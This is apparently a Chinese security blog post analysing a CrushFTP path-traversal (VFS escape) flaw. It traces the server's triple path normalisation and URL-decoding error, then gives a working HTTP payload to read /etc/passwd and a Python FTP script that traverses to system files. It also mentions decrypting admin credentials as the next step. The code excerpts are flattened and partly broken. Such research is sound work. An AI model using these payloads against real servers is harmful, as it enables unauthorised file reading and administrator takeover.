本篇的内容可能并不是最新的漏洞(毕竟我也没最新版代码),是去年十一月份更新的漏洞,只是当时由于各种各样的项目导致分析被搁置了许久,再次关注它则是因为看到出了新的安全公告,又想起来当时并未分析完全,于是接着之前的工作继续研究(当然另一方面是因为没有各个版本的代码所以不想看最新版的漏洞,另外漏洞的描述中也并不能让我看出什么)
再次回顾,从描述中可以看到,漏洞利用的一部分是知道admin的用户名,另一部分是使用低权限账号(或者系统开启了匿名访问)逃逸原本的VFS(虚拟文件系统)读取任意文件,最终能做到一个提权的效果
至于为什么?则是因为这个系统的配置包括用户名、密码以及一些硬编码密钥其实都是通过XML文件的形式做保存
用户信息则是保存在users/MainUsers/xxx目录下,因此如果我们能做到任意文件的读取,那么毫无疑问,我们便能解密admin用户的信息成功实现提权
因为这套系统支持很多种访问方式,如HTTP、FTP等,这里我们以HTTP的利用为例(主要是更有趣一点)
关于路由等的信息其实早在上一篇文章当中我就曾提到
CrushFTP Unauthenticated Remote Code Execution(CVE-2023-43177)
从上图可以简单看出,这里自己实现了协议的解析并做调用,写法比较死板,不够灵活(具体过程可以在crushftp.server.ServerSessionHTTP看到具体的处理过程),因此鉴于它看着实在让人受折磨,这里也并不打算带大家一行一行看代码,我们主要分享一些关键的有趣的思路
首先我们假设拥有一个低权限的账号(或者支持匿名访问的情况下就不需要了),并且拥有部分文件读取的权限
对于某个共享文件的访问,其实就是直接通过URL+文件的形式做访问
在这时候我们第一个能想到的思路就是会不会存在直接的路径穿越/Desktop/../../../../../etc/passwd,当然在这里直接这样访问是不行的,具体和程序处理逻辑相关
对应的文件访问功能在代码当中则是从1532行开始(我的版本是10.5),有兴趣自己读一读
先是对路径通过dots函数做处理
1 2 3 4 5 6 7 8 public static String dots (String s) boolean uncFix = s.indexOf(":////" ) > 0 ; s = s.replace('\\' , '/' ); for (String s2 = "" ; s.indexOf("%" ) >= 0 && !s.equals(s2); s = s.replace('\\' , '/' )) { s2 = s; s = url_decode(s); }
可以看到他对路径做了一些处理,关于unc的路径处理我们这里也不看了没多大用途,其余部分的处理则是
多次对路径做url解码,直到完全解码(解码的内容等于解码前的内容则认为不需要继续解码)
如果路径以../开头则去除../的部分,如果路径以..结尾则对路径末尾补充/
如果路径中存在../或./则对其做路径归一化的处理,最后去除收尾的../以及/.
如果路径中存在!!!以及(且要求!!!在之前),在路径中存在/时,按/做分段处理,分别遍历删除其中的!!!以及~
返回处理好的字符串
在这里我们不难想到,我们完全可以通过构造/.!!!~./etc/passwd来实现对路径的穿越,但要是仅仅如此那这个漏洞就缺乏了一些趣味
接下来如果不是以/WebInterface/function开头的路由则会调用到cd函数设置对应的路径信息,可以看到这里又调用Common.dots做了一次处理,到这里也就是两次了
1 2 3 4 5 Common.dotsCommon.dots(user_dir); this .http_dir = user_dir; this .thisSession.uiPUT("current_dir" , user_dir); }
别急还没完最终在读取文件的时候,它又调用了this.fixPath(path);对路径做了处理,到这里也就是连续使用三次dots函数做了路径处理操作
1 2 3 4 5 6 7 8 9 10 11 12 13 public String fixPath (String path) path = Common.dots(path); if (path.toUpperCase().startsWith("FILE:" ) || path.indexOf(":" ) == 1 || path.indexOf(":" ) == 2 ) { path = crushftp.handlers.Common.replace_str(path, ":\\" , "/" ); path = crushftp.handlers.Common.replace_str(path, ":/" , "/" ); } if (path.startsWith("/" )) { path = path.substring(1 ); } return path; }
如果仅仅只是看代码表面,第一眼你可能会觉得完了,似乎并不能绕过?在这里推荐大家自己仔细思考下看看能不能发现一些端倪
在这里我就直接公布答案了,破局点在这个url解码的过程,刚刚说到了他会多次调用urldecode解码字符串,直到解码后的内容与解码前的内容一致则认为不需要继续解码了
1 2 3 4 for (String s2 = "" ; s.indexOf("%" ) >= 0 && !s.equals(s2); s = s.replace('\\' , '/' )) { s2 = s; s = url_decode(s); }
而这里问题的关键则在于这个解码函数,他理所当然的认为了jdk自带的解码库一定不会抛出异常,因此如果我们能让解码过程报错,那么就会返回这个字符
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 public static String url_decode (String s) try { if (s.indexOf("% " ) < 0 && !s.endsWith("%" )) { String s2 = s.replace('+' , 'þ' ); s2 = URLDecoder.decode(s2, "UTF8" ); s = s2.replace('þ' , '+' ); } } catch (Exception var2) { log("SERVER" , 2 , (Exception)var2); } for (int x = 0 ; s != null && x < 32 ; ++x) { if (x < 9 || x > 13 ) { s = s.replace((char )x, '_' ); } } return s; } public static String decode (String s, Charset charset) Objects.requireNonNull(charset, "Charset" ); boolean needToChange = false ; int numChars = s.length(); StringBuilder sb = new StringBuilder(numChars > 500 ? numChars / 2 : numChars); int i = 0 ; char c; byte [] bytes = null ; while (i < numChars) { c = s.charAt(i); switch (c) { case '+' : sb.append(' ' ); i++; needToChange = true ; break ; case '%' : try { if (bytes == null ) bytes = new byte [(numChars-i)/3 ]; int pos = 0 ; while ( ((i+2 ) < numChars) && (c=='%' )) { int v = Integer.parseInt(s, i + 1 , i + 3 , 16 ); if (v < 0 ) throw new IllegalArgumentException( "URLDecoder: Illegal hex characters in escape " + "(%) pattern - negative value" ); bytes[pos++] = (byte ) v; i+= 3 ; if (i < numChars) c = s.charAt(i); } if ((i < numChars) && (c=='%' )) throw new IllegalArgumentException( "URLDecoder: Incomplete trailing escape (%) pattern" ); sb.append(new String(bytes, 0 , pos, charset)); } catch (NumberFormatException e) { throw new IllegalArgumentException( "URLDecoder: Illegal hex characters in escape (%) pattern - " + e.getMessage()); } needToChange = true ; break ; default : sb.append(c); i++; break ; } } return (needToChange? sb.toString() : s); }
在这里就不带大家一行一行解读了,主要是太晚了还要睡觉呢,这里直接公布答案,大家自己仔细看看

在这里我们访问(Desktop是任意可访问的文件夹或文件)
1 /Desktop/HackedByY4%/!!!~.!!!~./%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%63%2f%70%61%73%73%77%64
第一次路径处理:
url解码出错(%/.无法解码)直接返回原字符,之后会删除!!!~
此时payload变成了
1 /Desktop/HackedByY4%/../%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%63%2f%70%61%73%73%77%64
第二次路径处理:
url解码出错直接返回原字符,之后遇到../做路径归一化后
此时payload变成了
1 /Desktop/%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%63%2f%70%61%73%73%77%64
第三次路径处理:
url成功解码,此时payload为
1 /Desktop//..!!!~/..!!!~/..!!!~/..!!!~/..!!!~/..!!!~/etc/passwd
之后会删除!!!~,成功恢复为我们要读取的文件,这里由于/Desktop文件存在读取权限,因此通过目录穿越我们最终也就实现了对/etc/passwd的读取,实现了对VFS的逃逸
1 /Desktop/../../../../../etc/passwd
测试payload
1 2 3 4 5 6 7 8 GET /Desktop/HackedByY4%/!!!~.!!!~./%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%2e%2e%21%21%21%7e%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/1.1 Host : 127.0.0.1:8080User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0Content-Type : application/x-www-form-urlencodedConnection : closeCookie:csrftoken=4sAZX2pHaNF9RyoEHb7KENFQhia3jntA; currentAuth=BIGS; CrushAuth=1713889594438_uQ1LVPWPBAYQSHLZrtUV4uzR1yBIGS Content-Length : 77
成功实现了对/etc/passwd文件的读取
接下来的后利用就是读取admin的账户密码做解密登陆后台实现越权了
本来想写一下的但是太晚了,乏了索性就睡了,ftp的利用方式则更简单,他没有多次的路径处理,仅仅只有一次,这里我直接给出脚本,留个小作业,有兴趣的朋友可以在知识星期对FTP的利用做分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from ftplib import FTPhost = '127.0.0.1' port = 21 username = 'y4tacker' password = 'y4tacker' ftp = FTP() ftp.connect(host, port) ftp.login(username, password) def list_files (): files = [] ftp.retrlines('LIST' , files.append) for file in files: print (file) def download_file (remote_file, local_file ): with open (local_file, 'wb' ) as f: ftp.retrbinary('RETR ' + remote_file, f.write) def list_files_in_dir (dir files = ftp.nlst(dir ) for file in files: print (file) ftp.cwd("Desktop" ) download_file('..!!!~/..!!!~/..!!!~/etc/hostsz' , 'local_file.txt' ) ftp.quit()
睡了睡了~~~
文章来源: https://y4tacker.github.io/2024/04/23/year/2024/4/%E6%B5%85%E6%9E%90CrushFTP%E4%B9%8BVFS%E9%80%83%E9%80%B8/